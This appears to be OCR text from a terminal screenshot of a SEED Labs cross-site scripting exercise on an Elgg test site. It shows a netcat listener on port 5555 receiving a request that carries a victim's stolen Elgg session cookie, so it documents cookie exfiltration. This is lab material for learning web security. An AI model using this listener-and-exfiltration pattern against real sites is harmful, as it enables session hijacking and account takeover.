 Terminal
En
8:58 AM
[12/06/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 50530)
GET /?c=Elgg%3D2ru8bm40uthq4mo1518jv1sd10 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/admin
Connection: keep-alive
S
>_
DVD